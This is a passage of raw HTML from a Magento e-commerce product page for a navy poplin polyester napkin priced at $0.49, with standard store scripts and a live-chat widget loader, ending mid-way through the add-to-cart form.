

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gatherlinens.com/napkin-poplin-polyester-navy.html
body_size: 33432
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fgatherlinens.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fgatherlinens.com\u002Fstatic\u002Fversion1722064332\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Napkin Poplin Polyester Navy"/>
<meta name="description" content="Premium Poplin Polyester fabric is a high-quality textile made from polyester fibers woven in a poplin weave pattern. Poplin is characterized by its tightly woven construction, resulting in a smooth, durable fabric with a slightly ribbed texture. Polyeste"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Napkin Poplin Polyester Navy</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/Squareup_Omni/css/loyalty-main.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/Squareup_Omni/css/view/payment/sqpaymentform.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/Magenest_RentalSystem/css/daterangepicker.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/css/print.css" />
<script  type="text/javascript"  src="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/Magenest_RentalSystem/js/custom.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://gatherlinens.com/media/favicon/stores/1/Logo.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://gatherlinens.com/media/favicon/stores/1/Logo.jpg" />
<!-- Begin of Chaport Live Chat code -->
<script type="text/javascript">
(function(w,d,v3){
w.chaportConfig = {
appId : '63a22a259345ec9f6cba6a3a'
};

if(w.chaport)return;v3=w.chaport={};v3._q=[];v3._l={};v3.q=function(){v3._q.push(arguments)};v3.on=function(e,fn){if(!v3._l[e])v3._l[e]=[];v3._l[e].push(fn)};var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://app.chaport.com/javascripts/insert.js';var ss=d.getElementsByTagName('script')[0];ss.parentNode.insertBefore(s,ss)})(window, document);
</script>
<!-- End of Chaport Live Chat code -->            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Napkin&#x20;Poplin&#x20;Polyester&#x20;Navy" />
<meta property="og:image"
      content="https://gatherlinens.com/media/catalog/product/cache/e5f9103474bccb6e9d811255ab368dae/p/o/polyester_navy1245_11.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://gatherlinens.com/napkin-poplin-polyester-navy.html" />
    <meta property="product:price:amount" content="0.49"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-napkin-poplin-polyester-navy page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".gatherlinens.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fgatherlinens.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fgatherlinens.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://gatherlinens.com/customer/account/login/referer/aHR0cHM6Ly9nYXRoZXJsaW5lbnMuY29tL25hcGtpbi1wb3BsaW4tcG9seWVzdGVyLW5hdnkuaHRtbA~~/"        >Sign In</a>
</li>
<li><a href="https://gatherlinens.com/customer/account/create/" id="idZzvZBBjh" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://gatherlinens.com/"
    title=""
    aria-label="store logo">
    <img src="https://gatherlinens.com/media/logo/stores/1/Logo_Official.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://gatherlinens.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/gatherlinens.com\/checkout\/cart\/","checkoutUrl":"https:\/\/gatherlinens.com\/checkout\/","updateItemQtyUrl":"https:\/\/gatherlinens.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/gatherlinens.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/gatherlinens.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/gatherlinens.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9nYXRoZXJsaW5lbnMuY29tL25hcGtpbi1wb3BsaW4tcG9seWVzdGVyLW5hdnkuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/gatherlinens.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769990622}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fgatherlinens.com\u002Fstatic\u002Fversion1722064332\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://gatherlinens.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://gatherlinens.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://gatherlinens.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://gatherlinens.com/collections.html"  class="level-top" ><span>Collections</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://gatherlinens.com/collections/elegent.html" ><span>Elegent</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://gatherlinens.com/collections/elegent/classic-summer-love.html" ><span>Classic Summer Love</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://gatherlinens.com/collections/elegent/emeralds-eternity.html" ><span>Emeralds Eternity</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://gatherlinens.com/collections/elegent/magnificence-in-green-gold.html" ><span>Magnificence In Green &amp; Gold</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://gatherlinens.com/collections/elegent/old-world-romance.html" ><span>Old World Romance</span></a></li><li  class="level2 nav-1-1-5 category-item last"><a href="https://gatherlinens.com/collections/elegent/olive-eloquence.html" ><span>Olive Eloquence</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://gatherlinens.com/collections/fall.html" ><span>Fall</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://gatherlinens.com/collections/fall/chartreuse-blush.html" ><span>Chartreuse &amp; Blush</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://gatherlinens.com/collections/fall/fall-elegance.html" ><span>Fall Elegance</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://gatherlinens.com/collections/fall/fall-leaves.html" ><span>Fall Leaves</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://gatherlinens.com/collections/fall/fall-sunshine.html" ><span>Fall Sunshine</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://gatherlinens.com/collections/fall/glamorously-gothic.html" ><span>Glamorously Gothic</span></a></li><li  class="level2 nav-1-2-6 category-item last"><a href="https://gatherlinens.com/collections/fall/november-skies.html" ><span>November Skies</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://gatherlinens.com/collections/spring.html" ><span>Spring</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://gatherlinens.com/collections/spring/dusky-blue-and-yellow.html" ><span>Dusky Blue and Yellow</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://gatherlinens.com/collections/spring/ethereal-greenery.html" ><span>Ethereal Greenery</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://gatherlinens.com/collections/spring/rose-quartz-serenity.html" ><span>Rose Quartz &amp; Serenity</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://gatherlinens.com/collections/spring/spring-garden.html" ><span>Spring Garden</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://gatherlinens.com/collections/spring/spring-skies.html" ><span>Spring Skies</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://gatherlinens.com/collections/spring/spring-sunset.html" ><span>Spring Sunset</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://gatherlinens.com/collections/traditional.html" ><span>Traditional</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://gatherlinens.com/collections/traditional/midsummer-monochrome.html" ><span>Midsummer Monochrome</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://gatherlinens.com/collections/traditional/modern.html" ><span>Modern</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://gatherlinens.com/collections/traditional/vintage.html" ><span>Vintage</span></a></li></ul></li><li  class="level1 nav-1-5 category-item last parent"><a href="https://gatherlinens.com/collections/winter.html" ><span>Winter</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://gatherlinens.com/collections/winter/copper-sapphire.html" ><span>Copper &amp; Sapphire</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://gatherlinens.com/collections/winter/evergreen-cinnamon.html" ><span>Evergreen &amp; Cinnamon</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://gatherlinens.com/collections/winter/ice-crimson.html" ><span>Ice &amp; Crimson</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://gatherlinens.com/collections/winter/winter-neutrals.html" ><span>Winter Neutrals</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://gatherlinens.com/collections/winter/winter-rose.html" ><span>Winter Rose</span></a></li><li  class="level2 nav-1-5-6 category-item last"><a href="https://gatherlinens.com/collections/winter/winter-sunshine.html" ><span>Winter Sunshine</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item last level-top parent"><a href="https://gatherlinens.com/linens.html"  class="level-top" ><span>Linens</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://gatherlinens.com/linens/round.html" ><span>Round</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://gatherlinens.com/linens/round/120.html" ><span>120&quot;</span></a></li><li  class="level2 nav-2-1-2 category-item last"><a href="https://gatherlinens.com/linens/round/132.html" ><span>132&quot;</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://gatherlinens.com/linens/banquet.html" ><span>Banquet</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://gatherlinens.com/linens/banquet/90-x132.html" ><span>90&quot;x132&quot;</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://gatherlinens.com/linens/banquet/90-x156.html" ><span>90&quot;x156&quot;</span></a></li><li  class="level2 nav-2-2-3 category-item last"><a href="https://gatherlinens.com/linens/banquet/90-x108.html" ><span>90&quot;x108&quot;</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://gatherlinens.com/linens/runners.html" ><span>Runners</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://gatherlinens.com/linens/overlays.html" ><span>Overlays</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://gatherlinens.com/linens/chair-sash.html" ><span>Chair Sash</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://gatherlinens.com/linens/napkins.html" ><span>Napkins</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Napkin Poplin Polyester Navy"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Napkin Poplin Polyester Navy</span>    </h1>
    </div>
<div style="display: block">
    <span>Qty Rented: 0</span>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://gatherlinens.com/napkin-poplin-polyester-navy.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1137" data-price-box="product-id-1137">


<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-1137"                data-price-amount="0.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$0.49</span></span>
                <meta itemprop="price" content="0.49" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">11110NP</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="11110NP"
          action="https://gatherlinens.com/checkout/cart/add/uenc/aHR0cHM6Ly9nYXRoZXJsaW5lbnMuY29tL25hcGtpbi1wb3BsaW4tcG9seWVzdGVyLW5hdnkuaHRtbA~~/product/1137/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1137" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1137" />
        <input name="form_key" type="hidden" value="PielT49E1WUX82JO" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
